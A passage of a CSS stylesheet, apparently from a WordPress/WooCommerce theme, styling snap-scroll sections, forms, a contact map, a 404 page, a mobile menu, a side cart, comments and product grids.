Snap To Scroll
*/
.onepage-pagination {
  position: fixed;
  top: 50%;
  right: 30px;
  -moz-transform: translate3d(0, -50%, 0);
  -webkit-transform: translate3d(0, -50%, 0);
  transform: translate3d(0, -50%, 0);
  list-style: none;
  margin: 0;
  padding: 0;
  z-index: 50;
}
.onepage-pagination li {
  display: block;
  padding: 4px 0;
}
.onepage-pagination li a {
  display: block;
  width: 16px;
  height: 16px;
  -moz-border-radius: 8px;
  -webkit-border-radius: 8px;
  border-radius: 8px;
  border: 3px solid rgba(255, 255, 255, 0.6);
}
.onepage-pagination li a.active {
  border-color: white;
}
.onepage-pagination.background--light li a {
  border: 3px solid rgba(0, 0, 0, 0.6);
}
.onepage-pagination.background--light li a.active {
  border-color: black;
  background: #fff;
}
@media only screen and (max-width: 64.063em) {
  .onepage-pagination {
    display: none;
  }
}

body.disabled-onepage-scroll, .disabled-onepage-scroll .onepage-wrapper {
  position: inherit;
}

[role="main"].snap_scroll {
  display: table;
  position: relative;
  width: 100%;
  height: 100%;
  overflow-x: visible !important;
}
[role="main"].snap_scroll .ai-indicator {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -8px 0 0 -18px;
  z-index: 0;
}
[role="main"].snap_scroll.loaded .ai-indicator {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
@media only screen and (max-width: 40.063em) {
  [role="main"].snap_scroll {
    overflow: auto;
    min-height: 100%;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
  }
  [role="main"].snap_scroll > .row {
    position: relative !important;
    top: auto !important;
    left: auto !important;
    overflow-x: hidden;
  }
}
[role="main"].snap_scroll > .vc_row-fluid, [role="main"].snap_scroll > .full-width-content {
  position: absolute;
  left: 0px;
  display: block;
  max-width: 100%;
  width: 100%;
  height: 100%;
  margin: 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
@media only screen and (max-width: 40.063em) {
  [role="main"].snap_scroll > .vc_row-fluid, [role="main"].snap_scroll > .full-width-content {
    position: static !important;
    left: auto !important;
    top: auto !important;
    padding: 40px 0;
  }
}
[role="main"].snap_scroll > .vc_row-fluid + .section, [role="main"].snap_scroll > .full-width-content + .section {
  top: 100%;
}
[role="main"].snap_scroll > .vc_row-fluid.section, [role="main"].snap_scroll > .full-width-content.section {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  z-index: 10;
}
[role="main"].snap_scroll > .vc_row-fluid.section > .row, [role="main"].snap_scroll > .full-width-content.section > .row {
  display: table;
  width: 100%;
  height: auto;
  min-height: 190px;
}
@media only screen and (min-width: 40.063em) {
  [role="main"].snap_scroll > .vc_row-fluid.section > .row, [role="main"].snap_scroll > .full-width-content.section > .row {
    height: 100%;
  }
}
[role="main"].snap_scroll > .vc_row-fluid.section > .row > .columns, [role="main"].snap_scroll > .full-width-content.section > .row > .columns {
  display: table-cell;
  vertical-align: middle;
  float: none;
  overflow: hidden;
}
@media only screen and (max-width: 40.063em) {
  [role="main"].snap_scroll > .vc_row-fluid.section > .row > .columns, [role="main"].snap_scroll > .full-width-content.section > .row > .columns {
    float: left;
  }
}
[role="main"].snap_scroll > .vc_row-fluid.section.active, [role="main"].snap_scroll > .full-width-content.section.active {
  z-index: 20;
}
[role="main"].snap_scroll > .vc_row-fluid h1, [role="main"].snap_scroll > .full-width-content h1 {
  font-weight: 300;
  font-size: 32px;
  line-height: 36px;
  margin-top: 0;
  margin-bottom: 40px;
}
@media only screen and (min-width: 40.063em) {
  [role="main"].snap_scroll > .vc_row-fluid h1, [role="main"].snap_scroll > .full-width-content h1 {
    font-size: 64px;
    line-height: 72px;
  }
}
[role="main"].snap_scroll > .full-width-content > .row {
  width: auto;
  margin-left: -0.9375em;
  margin-right: -0.9375em;
  margin-top: 0;
  margin-bottom: 0;
  max-width: none;
}
[role="main"].snap_scroll > .full-width-content > .row.no-padding {
  margin-left: auto;
  margin-right: auto;
}

/*------------------------------------------------------------------
Custom Scrollbar
*/
.ps-container {
  position: relative;
  height: 100%;
  overflow: hidden;
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.touch .ps-container {
  overflow: inherit;
  height: auto;
}
.ps-container .ps-scrollbar-y-rail {
  position: absolute;
  right: 1px;
  background-color: #e6e6e6;
  width: 2px;
}
.ps-container .ps-scrollbar-y-rail.in-scrolling .ps-scrollbar-y {
  width: 2px;
}
.ps-container .ps-scrollbar-y-rail .ps-scrollbar-y {
  position: absolute;
  background: #141414;
  right: 0;
  width: 2px;
}
.ps-container .ps-scrollbar-x-rail {
  position: absolute;
  left: 0;
  bottom: 10px !important;
  background-color: #e6e6e6;
  height: 2px;
}
.ps-container .ps-scrollbar-x-rail.in-scrolling .ps-scrollbar-x {
  height: 2px;
}
.ps-container .ps-scrollbar-x-rail .ps-scrollbar-x {
  position: absolute;
  background: #141414;
  bottom: 0px;
  height: 2px;
}

/*------------------------------------------------------------------
Form Styling
*/
form {
  margin: 0;
}
form fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}

input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea {
  border: 1px solid #eee;
  padding: 12px 20px;
  height: 51px;
  margin-bottom: 25px;
  color: #737373;
  font-size: 14px;
  background: #fff;
  max-width: 100%;
  outline: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
textarea:focus {
  background: #fff;
  border-color: #141414;
  color: #141414;
}
input[type="text"].parsley-error, input[type="text"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="text"],
input[type="password"].parsley-error,
input[type="password"].wpcf7-not-valid, .woocommerce-invalid-required-field
input[type="password"],
input[type="date"].parsley-error,
input[type="date"].wpcf7-not-valid, .woocommerce-invalid-required-field
input[type="date"],
input[type="datetime"].parsley-error,
input[type="datetime"].wpcf7-not-valid, .woocommerce-invalid-required-field
input[type="datetime"],
input[type="email"].parsley-error,
input[type="email"].wpcf7-not-valid, .woocommerce-invalid-required-field
input[type="email"],
input[type="number"].parsley-error,
input[type="number"].wpcf7-not-valid, .woocommerce-invalid-required-field
input[type="number"],
input[type="search"].parsley-error,
input[type="search"].wpcf7-not-valid, .woocommerce-invalid-required-field
input[type="search"],
input[type="tel"].parsley-error,
input[type="tel"].wpcf7-not-valid, .woocommerce-invalid-required-field
input[type="tel"],
input[type="time"].parsley-error,
input[type="time"].wpcf7-not-valid, .woocommerce-invalid-required-field
input[type="time"],
input[type="url"].parsley-error,
input[type="url"].wpcf7-not-valid, .woocommerce-invalid-required-field
input[type="url"],
textarea.parsley-error,
textarea.wpcf7-not-valid, .woocommerce-invalid-required-field
textarea {
  border-color: #e76049;
}
#footer input[type="text"], #footer
input[type="password"], #footer
input[type="date"], #footer
input[type="datetime"], #footer
input[type="email"], #footer
input[type="number"], #footer
input[type="search"], #footer
input[type="tel"], #footer
input[type="time"], #footer
input[type="url"], #footer
textarea {
  background: transparent;
  border-color: rgba(255, 255, 255, 0.1);
  color: #737373;
}
#footer input[type="text"]:focus, #footer
input[type="password"]:focus, #footer
input[type="date"]:focus, #footer
input[type="datetime"]:focus, #footer
input[type="email"]:focus, #footer
input[type="number"]:focus, #footer
input[type="search"]:focus, #footer
input[type="tel"]:focus, #footer
input[type="time"]:focus, #footer
input[type="url"]:focus, #footer
textarea:focus {
  background: transparent;
  border-color: white;
}
input[type="text"].full, .form-row input[type="text"],
input[type="password"].full, .form-row
input[type="password"],
input[type="date"].full, .form-row
input[type="date"],
input[type="datetime"].full, .form-row
input[type="datetime"],
input[type="email"].full, .form-row
input[type="email"],
input[type="number"].full, .form-row
input[type="number"],
input[type="search"].full, .form-row
input[type="search"],
input[type="tel"].full, .form-row
input[type="tel"],
input[type="time"].full, .form-row
input[type="time"],
input[type="url"].full, .form-row
input[type="url"],
textarea.full, .form-row
textarea {
  width: 100%;
}
.form-row input[type="text"], .form-row
input[type="password"], .form-row
input[type="date"], .form-row
input[type="datetime"], .form-row
input[type="email"], .form-row
input[type="number"], .form-row
input[type="search"], .form-row
input[type="tel"], .form-row
input[type="time"], .form-row
input[type="url"], .form-row
textarea {
  height: 40px;
  padding: 7px 12px;
}

.parsley-error-list,
.wpcf7-not-valid-tip,
.screen-reader-response {
  display: none !important;
}

.wpcf7-form-control-wrap {
  width: 100%;
}

label {
  font-size: 13px;
  float: left;
  width: 100%;
  color: #141414;
  margin: 0 0 15px;
  line-height: 13px;
  font-weight: 400;
  text-transform: uppercase;
}

textarea {
  min-height: 108px;
}
.wpcf7-form textarea {
  min-height: 200px;
}
.review-popup textarea {
  min-height: 150px;
}

.select-wrapper {
  position: relative;
  float: left;
  margin-bottom: 15px;
  outline: 0;
  min-width: 170px;
  border: 1px solid #eaeaea;
  color: #141414;
}
.select-wrapper:after {
  content: "\f0d7";
  display: block;
  position: absolute;
  font-family: 'FontAwesome';
  top: 18px;
  right: 15px;
  font-size: 12px;
  line-height: 1;
}
.rtl .select-wrapper select {
  padding: 11px 17px 11px 34px;
}
.rtl .select-wrapper:after {
  right: auto;
  left: 15px;
}
.select-wrapper select {
  display: block;
  font-size: 13px;
  font-weight: 300;
  font-family: inherit;
  height: 46px;
  padding: 11px 34px 11px 17px;
  border: 0;
  text-transform: uppercase;
  background: #fff;
  color: #141414;
  outline: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-appearance: none;
  -webkit-appearance: none;
  cursor: pointer;
  text-indent: 0.01px;
  text-overflow: '';
  -moz-appearance: radio-container;
}
.shipping-calculator-form .select-wrapper {
  width: 100%;
}

/* Firefox & MS11 Fixes */
@-moz-document url-prefix() {
  .select-wrapper:after {
    display: none;
  }
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .select-wrapper:after {
    display: none;
  }
}
/*------------------------------------------------------------------
Contact Page
*/
.infoBox {
  background: #fff;
}
.infoBox > img {
  z-index: 99;
}

.marker-info-win {
  width: 380px;
  border: 1px solid #141414;
  padding: 10px;
  position: relative;
}
.marker-info-win h1 {
  font-size: 16px;
  font-weight: 500;
  text-transform: uppercase;
  color: #141414;
  margin: 5px 0 10px;
}
.marker-info-win p {
  font-size: 13px;
  line-height: 16px;
  color: #737373;
  font-weight: 300;
  margin-bottom: 10px;
}
.marker-info-win:after, .marker-info-win:before {
  top: 100%;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}
.marker-info-win:after {
  border-top-color: #ffffff;
  border-width: 12px;
  margin-left: -12px;
}
.marker-info-win:before {
  border-top-color: #000;
  border-width: 14px;
  margin-left: -14px;
}
.marker-info-win .marker-inner-win {
  padding-left: 130px;
}
.marker-info-win .image {
  float: left;
  width: 110px;
}

#contact-map {
  position: fixed !important;
  top: 0;
  left: 0;
  height: 100%;
  width: 50%;
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@media only screen and (max-width: 64.063em) {
  #contact-map {
    position: static !important;
    height: 400px;
    width: 100%;
  }
}
#contact-map .contact_map {
  height: 100%;
}
#contact-map img {
  max-width: none;
  height: auto;
}

.half_section {
  position: fixed;
  top: 0;
  height: 100%;
  width: 50%;
  padding: 100px 20px 90px 50px;
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@media only screen and (max-width: 64.063em) {
  .half_section {
    position: static;
    width: 100%;
    padding-top: 50px;
  }
}
.half_section .custom_scroll {
  padding-right: 30px;
}
.half_section.left {
  left: 0;
}
.half_section.right {
  right: 0;
}

.two_section {
  position: fixed;
  top: 0;
  height: 100%;
  width: 67%;
  z-index: 1;
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@media only screen and (max-width: 64.063em) {
  .two_section {
    position: static;
    width: 100%;
  }
}
.two_section.left {
  left: 0;
}
.two_section.right {
  right: 0;
}

.one_section {
  position: fixed;
  display: table;
  top: 0;
  height: 100%;
  width: 33%;
  z-index: 2;
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@media only screen and (max-width: 64.063em) {
  .one_section {
    position: static;
    width: 100%;
    padding: 50px 0;
  }
}
.one_section.left {
  left: 0;
}
.one_section.right {
  right: 0;
}
.one_section .post {
  padding: 0;
  height: 100%;
  display: table-row;
}
.one_section .post .post-content {
  padding: 0 10%;
  display: table-cell;
  vertical-align: middle;
}

/*------------------------------------------------------------------
404 Page
*/
.content404 {
  background: transparent url("../img/bg/bg_404.jpg") center top no-repeat;
  -moz-background-size: cover;
  -o-background-size: cover;
  -webkit-background-size: cover;
  background-size: cover;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
@media only screen and (max-width: 40.063em) {
  .content404 {
    position: relative;
    padding: 40px 20px;
  }
}
.content404 > .row {
  height: 100%;
}
.content404 > .row .columns {
  position: relative;
  top: 50%;
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
@media only screen and (max-width: 40.063em) {
  .content404 > .row .columns {
    top: 0;
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.content404 h3 {
  color: #fff;
  font-size: 40px;
  line-height: 44px;
  font-weight: 600;
  margin: 25px 0 0 0;
  letter-spacing: 2px;
}
@media only screen and (max-width: 40.063em) {
  .content404 h3 {
    font-size: 24px;
    letter-spacing: 0px;
    line-height: 28px;
  }
  .content404 h3 br {
    display: none;
  }
}
.content404 img {
  max-width: 600px;
  width: 100%;
}
@media only screen and (max-width: 40.063em) {
  .content404 img {
    max-width: 70%;
  }
}
.content404 section {
  position: relative;
  top: 50%;
}

/*------------------------------------------------------------------
WP-Specific
*/
.wp-caption,
.wp-caption-text,
.sticky,
.gallery-caption,
.alignright,
.alignleft,
.aligncenter,
.bypostauthor {
  color: inherit;
}

.alignright {
  float: right;
  margin: 6px 0 14px 20px;
}

.alignleft {
  float: left;
  margin: 6px 20px 14px 0;
}

.alignright img,
.alignleft img,
.aligncenter img {
  width: 100%;
  max-width: 100%;
}

img.center {
  margin: 0 auto;
  display: block;
}

.aligncenter {
  display: block;
  clear: both;
  margin: 0 auto;
}

@media only screen and (max-width: 40.063em) {
  .alignleft,
  .aligncenter,
  .alignright {
    width: 100%;
    margin: 0 0 20px;
  }
}

.wp-caption {
  position: relative;
  max-width: 100%;
}
.wp-caption .wp-caption-text {
  display: block;
  position: absolute;
  left: 20px;
  bottom: 20px;
  max-width: 80%;
  margin: 0;
  font-weight: 300;
  font-size: 13px;
  background: #fff;
  color: #141414;
  padding: 13px 15px;
}
.rtl .wp-caption .wp-caption-text {
  left: auto;
  right: 20px;
}

.gallery {
  display: block;
  margin: 0 auto;
  float: left;
  clear: both;
}
.gallery.gallery-columns-2 .gallery-item {
  width: 50%;
}
.gallery.gallery-columns-3 .gallery-item {
  width: 33%;
}
.gallery.gallery-columns-4 .gallery-item {
  width: 25%;
}
.gallery.gallery-columns-5 .gallery-item {
  width: 20%;
}
.gallery .gallery-item {
  display: inline-block;
  width: 100%;
  padding: 0 1px 1px;
  -moz-transition: opacity 0.2s ease-in-out;
  -o-transition: opacity 0.2s ease-in-out;
  -webkit-transition: opacity 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out;
}
.gallery .gallery-item:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
}
.gallery .gallery-item img {
  width: 100%;
  max-width: 100%;
}
.gallery .gallery-item a {
  line-height: 0;
  display: block;
  width: 100%;
}
.gallery .gallery-item .gallery-caption {
  display: none;
}

.more-link {
  display: inline-block;
  font-weight: 600;
  font-size: 14px;
  text-transform: uppercase;
  color: #0eb477;
}

[class^="tag-link"] {
  display: inline-block;
  border: 1px solid #dcdcdc;
  color: #b8b8b8;
  font-size: 12px;
  padding: 7px 10px;
  margin: 0 1px 4px 0;
  line-height: 1;
}
[class^="tag-link"]:hover {
  background: #f6f6f6;
  border-color: #f6f6f6;
  color: #fff;
}
#post-sharing [class^="tag-link"] {
  margin-bottom: 1px;
}
#footer [class^="tag-link"] {
  border-color: rgba(255, 255, 255, 0.1);
}
#footer [class^="tag-link"]:hover {
  border-color: white;
  color: white;
}
.widget_product_tag_cloud [class^="tag-link"] {
  font-size: 12px !important;
}

.searchform {
  margin: 0;
}
.searchform fieldset {
  position: relative;
  border: 0;
}
.searchform fieldset input {
  margin-bottom: 0;
}

/*------------------------------------------------------------------
Mobile Menu
*/
/* Sidr */
#mobile-menu {
  position: fixed;
  top: 0;
  height: 100%;
  z-index: 99;
  padding: 0;
  width: 320px;
  background: #fff;
  overflow: hidden;
  left: 0;
  -moz-transform: translate3d(-320px, 0, 0);
  -webkit-transform: translate3d(-320px, 0, 0);
  transform: translate3d(-320px, 0, 0);
}
.no-csstransforms3d #mobile-menu {
  left: -320px;
}
.touch #mobile-menu {
  overflow-x: hidden !important;
  overflow-y: scroll !important;
  -ms-overflow-style: -ms-autohiding-scrollbar !important;
  -webkit-overflow-scrolling: touch !important;
}
@media only screen and (max-width: 40.063em) {
  #mobile-menu {
    width: 280px;
    left: 0;
    -moz-transform: translate3d(-280px, 0, 0);
    -webkit-transform: translate3d(-280px, 0, 0);
    transform: translate3d(-280px, 0, 0);
  }
  .no-csstransforms3d #mobile-menu {
    left: -280px;
  }
}
.open-menu #mobile-menu {
  visibility: visible;
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.no-csstransforms3d .open-menu #mobile-menu {
  left: 0;
}
.admin-bar #mobile-menu {
  padding-top: 46px;
}
@media screen and (min-width: 783px) {
  .admin-bar #mobile-menu {
    padding-top: 32px;
  }
}
#mobile-menu .social-links {
  padding: 22px 30px 0;
}
#mobile-menu .social-links a {
  color: #a8aaad;
  margin-right: 18px;
}

/* Mobile Menu */
.mobile-menu {
  list-style: none;
  margin: 0;
  padding: 20px 30px;
  clear: left;
  border-bottom: 1px solid #f6f6f6;
  background: #fff;
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.mobile-menu li span {
  display: block;
  position: absolute;
  width: 21px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  font-weight: 300;
  font-size: 11px;
  right: 0;
  top: 0;
}
.rtl .mobile-menu li span {
  right: auto;
  left: 0;
}
.mobile-menu li a {
  display: block;
  line-height: 40px;
  font-size: 22px;
  font-weight: bold;
  color: #595959;
  position: relative;
}
.mobile-menu li a.active {
  color: #141414;
}
.mobile-menu li a.active span .fa:before {
  content: "\f068";
}
.mobile-menu .sub-menu {
  display: none;
  list-style: none;
  margin: 0;
  padding: 15px 0;
}
.mobile-menu .sub-menu li a {
  font-size: 14px;
  font-weight: 600;
  line-height: 30px;
  border: 0;
  color: #595959;
}
.mobile-menu .sub-menu li a span {
  height: 30px;
  line-height: 30px;
}
.mobile-menu .sub-menu .sub-menu {
  margin: 0 0 0 15px;
}
.mobile-menu .sub-menu .sub-menu li a {
  font-weight: 500;
}

.mobile-secondary-menu {
  list-style: none;
  padding: 22px 30px 0 30px;
  margin: 0;
}
.mobile-secondary-menu a {
  font-size: 14px;
  font-weight: 600;
  color: #595959;
  text-transform: uppercase;
  line-height: 30px;
}

/*------------------------------------------------------------------
Side Cart
*/
/* Side Cart */
#side-cart {
  position: fixed;
  top: 0;
  height: 100%;
  z-index: 99;
  padding: 0;
  width: 320px;
  background: #fff;
  overflow: hidden;
  right: 0;
  -moz-transform: translate3d(320px, 0, 0);
  -webkit-transform: translate3d(320px, 0, 0);
  transform: translate3d(320px, 0, 0);
}
.no-csstransforms3d #side-cart {
  right: -320px;
}
.touch #side-cart {
  overflow-x: hidden !important;
  overflow-y: scroll !important;
  -ms-overflow-style: -ms-autohiding-scrollbar !important;
  -webkit-overflow-scrolling: touch !important;
}
@media only screen and (max-width: 40.063em) {
  #side-cart {
    width: 280px;
    right: 0;
    -moz-transform: translate3d(280px, 0, 0);
    -webkit-transform: translate3d(280px, 0, 0);
    transform: translate3d(280px, 0, 0);
  }
  .no-csstransforms3d #side-cart {
    right: -280px;
  }
}
.admin-bar #side-cart {
  padding-top: 46px;
}
@media screen and (min-width: 783px) {
  .admin-bar #side-cart {
    padding-top: 32px;
  }
}
.open-cart #side-cart {
  right: 0;
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
#side-cart header {
  border-bottom: 2px solid #f6f6f6;
  padding: 45px 30px 30px;
}
#side-cart header h6 {
  margin: 0;
  font-size: 16px;
  font-weight: 600;
  color: #141414;
}
#side-cart .buttons {
  width: 100%;
  padding: 30px;
  background: #fff;
  border-top: 1px solid #f6f6f6;
}
#side-cart .buttons .btn + .btn {
  margin-top: 5px;
}
#side-cart .subtotal{
  width: 100%;
  border-top: 1px solid #f6f6f6;
  padding: 22px 30px;
}
#side-cart .subtotal .amount{
  font-size: 16px;
  line-height: 24px;
  color: #E0C086;
  font-weight: 500;
}
#side-cart .outter-amounts {
  float: right;
  font-weight: 500;
  font-size: 20px;
}
#side-cart ul {
  display: block;
  width: 100%;
  padding: 30px 30px 0;
  overflow: hidden;
  list-style: none;
  margin: 0;
}
#side-cart ul li {
  position: relative;
  border-bottom: 1px solid #f6f6f6;
  padding-bottom: 19px;
  margin-bottom: 20px;
}
#side-cart ul li:last-child {
  border-bottom: 0;
  margin-bottom: 0;
}
#side-cart ul li figure {
  float: left;
  width: 40px;
  height: 40px;
  margin-right: 22px;
}
#side-cart ul li .list_content {
  padding-left: 62px;
}
#side-cart ul li .list_content h5 {
  font-size: 14px;
  font-weight: bold;
  text-transform: uppercase;
}
#side-cart ul li .list_content h5 a {
  color: #141414;
}
#side-cart ul li .list_content .quantity {
  font-size: 16px;
  font-weight: 400;
  color: #141414;
  vertical-align: middle;
}
#side-cart ul li .list_content .cross {
  margin: 0 5px;
}
#side-cart ul li .list_content .price {
  display: inline-block;
}
#side-cart ul li .remove {
  position: absolute;
  top: 0;
  right: -10px;
  color: rgba(0, 0, 0, 0.4);
}
#side-cart ul li .remove:hover {
  color: rgba(0, 0, 0, 0.8);
}

/*------------------------------------------------------------------
Comments
*/
#comments {
  float: left;
  width: 100%;
  border-top: 1px solid #f6f6f6;
  padding-top: 55px;
}
#comments #add_review_button,
#comments #submit {
  width: 100%;
}
#comments #add_review_button {
  margin-bottom: 20px;
}
#comments .headline {
  height: 30px;
  text-align: left;
  margin-bottom: 10px;
}
#comments .headline h2 {
  padding: 0;
}
#comments .headline a {
  text-transform: uppercase;
  float: right;
  margin-top: 2px;
  font-size: 12px;
}
#comments #reply-title {
  font-size: 28px;
  color: #141414;
  font-weight: 300;
  margin: 0 0 5px;
  float: left;
  width: 100%;
}
#comments #reply-title small {
  float: right;
  font-weight: 500;
  color: #cf0e29;
  font-size: 13px;
  line-height: 39px;
}
#comments .comment-notes {
  margin-bottom: 20px;
}
#comments ol.commentlist {
  list-style: none;
  width: 100%;
  float: left;
  margin: 0;
  padding: 30px 0;
  display: block;
  float: left;
  width: 100%;
}
@media only screen and (max-width: 40.063em) {
  #comments ol.commentlist {
    padding: 30px;
  }
}
#comments ol.commentlist li {
  width: 100%;
  float: left;
  border-bottom: 1px solid #ececec;
  margin-bottom: 35px;
}
#comments ol.commentlist li:before {
  display: none;
}
#comments ol.commentlist li li:last-child {
  padding-bottom: 0;
}
#comments ol.commentlist li #respond {
  float: left;
  width: 100%;
  margin-top: 20px;
  display: block !important;
}
#comments ol.commentlist li #respond #reply-title {
  display: block;
}
#comments ol.commentlist > li:first-child .comment-inner {
  margin-top: 0;
}
#comments ol.commentlist > li:last-child {
  border: 0;
}
#comments ol.commentlist .vcard {
  display: block;
  border: 0;
  padding: 0;
  margin: 0;
}
#comments ol.commentlist .vcard .avatar {
  float: left;
  width: 70px;
  margin: 0 30px 0 0;
  -moz-border-radius: 35px;
  -webkit-border-radius: 35px;
  border-radius: 35px;
  position: absolute;
  top: 0;
  left: 0;
}
.rtl #comments ol.commentlist .vcard .avatar {
  float: right;
  margin: 0 0 0 30px;
  left: auto;
  right: 0;
}
#comments ol.commentlist .vcard .says {
  display: none;
}
#comments ol.commentlist .vcard .fn {
  font-style: normal;
  display: block;
  color: #141414;
  font-weight: 600;
  line-height: 1;
  font-size: 16px;
  margin-bottom: 10px;
  text-transform: uppercase;
}
#comments ol.commentlist .vcard .fn a {
  color: #141414;
}
#comments ol.commentlist .comment-meta {
  display: block;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 300;
  margin-bottom: 15px;
  color: #676767;
}
#comments ol.commentlist .comment-body {
  padding-left: 100px;
  position: relative;
}
.rtl #comments ol.commentlist .comment-body {
  padding: 0 100px 0 0;
}
#comments ol.commentlist .awaiting_moderation {
  display: block;
  position: absolute;
  bottom: 0;
  right: 0;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 8px;
  padding: 2px 4px;
  font-style: normal;
}
#comments ol.commentlist .comment-reply-link {
  display: inline-block;
  float: right;
  color: #0eb477;
  font-weight: 500;
  font-size: 13px;
  text-transform: uppercase;
  position: absolute;
  top: 0;
  right: 0;
}
.rtl #comments ol.commentlist .comment-reply-link {
  right: auto;
  left: 0;
}
#comments ol.commentlist .comment-container {
  width: auto;
  margin-left: 100px;
}
.rtl #comments ol.commentlist .comment-container {
  margin-right: 100px;
  margin-left: 0;
}
#comments ol.commentlist .comment-container .star-rating {
  float: right;
}
@media only screen and (max-width: 40.063em) {
  #comments ol.commentlist .comment-container .star-rating {
    float: left;
    width: 100%;
    margin-bottom: 10px;
  }
}
#comments ol.commentlist .children {
  display: block;
  float: left;
  width: 100%;
  margin: 20px 0 0;
  padding-left: 30px;
  list-style: none;
}
@media only screen and (min-width: 40.063em) {
  #comments ol.commentlist .children {
    padding-left: 100px;
  }
}
.rtl #comments ol.commentlist .children {
  padding: 0 30px 0 0;
}
@media only screen and (min-width: 40.063em) {
  .rtl #comments ol.commentlist .children {
    padding-right: 100px;
  }
}
#comments ol.commentlist .children .vcard .avatar {
  float: left;
  width: 52px;
  margin-right: 20px;
  -moz-border-radius: 36px;
  -webkit-border-radius: 36px;
  border-radius: 36px;
}
.rtl #comments ol.commentlist .children .vcard .avatar {
  float: right;
  margin: 0 0 0 20px;
}
#comments ol.commentlist .children .comment-body {
  padding-left: 72px;
}
.rtl #comments ol.commentlist .children .comment-body {
  padding: 0 72px 0 0;
}
#comments ol.commentlist .children > li:first-child > .comment-inner {
  margin-top: 0;
}
#comments ol.commentlist .children > li:last-child {
  border: 0;
}
#comments ol.commentlist .children .children {
  padding-left: 72px;
}
.rtl #comments ol.commentlist .children .children {
  padding: 0 72px 0 0;
}

#respond {
  clear: left;
}
#respond input,
#respond textarea {
  width: 100%;
}
#respond .form-submit {
  float: right;
  margin: 0;
}

#reviews {
  float: left;
  width: 100%;
}
#reviews #comments {
  width: 100%;
  padding: 0;
  margin: 30px 0 0;
}
#reviews #comments ol.commentlist {
  padding: 30px 0 0;
}
#reviews #comments ol.commentlist .comment-container {
  margin-left: 0;
}
#reviews #comments ol.commentlist .comment-container .authorname {
  display: none;
}
#reviews #comments ol.commentlist .comment-container .commentmeta strong {
  float: left;
}
#reviews #comments ol.commentlist .comment-text {
  text-align: left;
  clear: both;
  margin-bottom: 20px;
}
#reviews .comment-reply-title {
  display: none;
}

#comment_popup {
  background: #fff;
  padding: 50px;
  max-width: 50%;
  position: relative;
  margin: 0 auto;
}
@media only screen and (max-width: 64.063em) {
  #comment_popup {
    max-width: 100%;
  }
}
@media only screen and (max-width: 40.063em) {
  #comment_popup {
    padding: 30px;
  }
}

/*------------------------------------------------------------------
Shop
*/
.no-products {
  height: 300px;
  width: 100%;
}

.products.two-columns .columns {
  width: 100%;
}
@media only screen and (min-width: 64.063em) {
  .products.two-columns .columns {
    width: 50%;
  }
}
.products.three-columns .columns {
  width: 100%;
}
@media only screen and (min-width: 64.063em) {
  .products.three-columns .columns {
    width: 33.33333%;
  }
}
.products.four-columns .columns {
  width: 100%;
}
@media only screen and (min-width: 40.063em) {
  .products.four-columns .columns {
    width: 50%;
  }
}
@media only screen and (min-width: 64.063em) {
  .products.four-columns .columns {
    width: 25%;
  }
}
.products.shortcode .product {
  min-width: 0;
  max-width: 100%;
}
.products .product {
  margin-bottom: 30px;
  min-width: 290px;
  padding-bottom: 0;
  text-align: center;
  max-width: 360px;
}
@media only screen and (max-width: 40.063em) {
  .products .product {
    max-width: 100%;
    width: 100%;
  }
}
.products .product:after {
  display: none !important;
}
.products .product.style2 figure {
  margin-bottom: 25px;
  float: none;
}
.products .product.style2 .post-title {
  margin-bottom: 10px;
  padding: 0 15px;
}
.products .product figure {
  position: relative;
  display: block;
  float: left;
  overflow: hidden;
  width: 100%;
}
.products .product figure > a {
  display: block;
  float: left;
  width: 100%;
  z-index: 1;
}
